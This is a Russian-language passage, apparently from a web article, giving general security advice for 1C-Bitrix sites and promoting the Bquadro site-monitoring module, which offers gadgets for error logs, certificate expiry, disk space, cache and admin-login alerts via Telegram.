Мониторинг и аудит

Безопасность — это непрерывный процесс. Рекомендуется регулярно сканировать сайт на уязвимости и вирусы. Например, раз в месяц запускайте упомянутый модуль «Поиск троянов» или сторонний сканер — это поможет выявить проблему на ранней стадии. Периодически просматривайте логи доступа веб-сервера на предмет подозрительных запросов, например, неожиданных вызовов скриптов в /bitrix/tools/ или обращения к файлам, которых не должно быть. Проводите аудиты прав файлов и учетных записей. Любое новое расширение или компонент перед установкой проверяйте — скачивайте модули только из доверенных источников (Marketplace Bitrix или официальные сайты разработчиков.

Разделение сервисов и ответственность

По возможности держите на отдельном хостинге то, что не относится к сайту. Например, не размещайте на одном сервере несколько сайтов разных CMS без изоляции — уязвимость в одном может погубить все остальные. Выделите тестовый стенд для разработки и не храните на нем боевые пароли. В рабочей системе отключайте и удаляйте все неиспользуемые модули, демо-данные, инструменты разработки — они могут содержать уязвимости.

Выполнение этих мер существенно повышает уровень защиты вашего сайта. Большинство автоматических бот-атак пройдут мимо, обнаружив сложную цель. А в случае целенаправленной атаки вы по крайней мере будете вовремя уведомлены и сможете быстро отреагировать.

Модуль Bquadro Мониторинг сайта — как он поможет вам

Модуль Bquadro: Мониторинг сайта (полезные гаджеты) предоставляет ряд инструментов, которые значительно облегчают процесс мониторинга и администрирования сайта на 1С-Битрикс. Эти гаджеты позволяют оперативно выявлять и предотвращать потенциальные угрозы, обеспечивая стабильную и безопасную работу веб-ресурса.



1. Контроль ошибок на основе лога

Позволяет быстро просматривать ошибки, возникающие на сайте.

Обычно файл логов ошибок доступен только разработчику, и часто вы можете даже не знать, что на сайте есть ошибки. Данный гаджет поможет выявить ошибки, которые обычно скрыты: ошибки, возникающие при повышенных нагрузках на сайт, с отдельными компонентами или только на отдельных страницах.

Данный гаджет позволяет настроить отправку сообщений в Телеграм при возникновении ошибки.

2. Контроль доступности ресурсов



Информирует о сроках действия SSL-сертификата, домена и лицензионного ключа, предупреждая администратора о необходимости их своевременного обновления.

В настройках гаджета можно указать, за сколько дней до истечения срока отправлять вам уведомление в Телеграм.

3. Контроль свободного места



Предоставляет диаграмму использования дискового пространства, показывая объем использованной и свободной памяти, а также общую емкость диска.

Позволяет избежать неприятных сюрпризов, когда неожиданно сайт недоступен из-за того, что кончилось выделенное место на диске.

Также доступна настройка отправки сообщений в Телеграм.

4. Очистка кеша



Позволяет очистить различные виды кеша сайта, включая неуправляемый кеш, управляемый кеш, кеш стека и миниатюры изображений, что способствует оптимизации работы сайта.

В CMS Битрикс пухнущий кеш — одна из наиболее часто встречающихся проблем. Ошибка разработчика в настройках кэширования компонента может быстро сожрать все свободное место на диске. И в результате сайт будет недоступен. Поэтому контролировать кеш необходимо. Гаджет также позволяет отправить в Телеграм уведомление при достижении порогового значения.

5. Контроль авторизации



Отслеживает входы на сайт администраторов и других авторизованных пользователей с указанием даты и времени последнего входа, обеспечивая дополнительный уровень безопасности.

Контроль авторизации пользователей с админскими правами очень важен. Вы сможете увидеть, когда и кто авторизовался на сайте с админскими правами, и определить, насколько данные авторизации являются легитимными. Данный гаджет поможет определить взлом админки сайта, если вдруг злоумышленник получил доступ. Настроив оповещение в Телеграм о входе в админку, вы оперативно получите информацию о всех авторизациях и быстро примете решение, если кто-то получил доступ к админке несанкционированно.

Преимущества использования модуля

-

Централизованный мониторинг. Все ключевые показатели состояния сайта собраны на одном дашборде, что упрощает процесс администрирования и позволяет своевременно реагировать на возникающие проблемы.

-

Повышение безопасности. Благодаря контролю авторизаций и своевременному информированию об истечении важных ресурсов, администратор может оперативно принимать меры для предотвращения потенциальных угроз.

-

Удобство использования. Интуитивно понятный интерфейс и возможность настройки порядка отображения гаджетов позволяют адаптировать рабочий стол под индивидуальные предпочтения администратора.

Использование модуля Bquadro: Мониторинг сайта (полезные гаджеты) позволяет значительно упростить процесс администрирования и повысить надежность работы сайта на платформе 1С-Битрикс.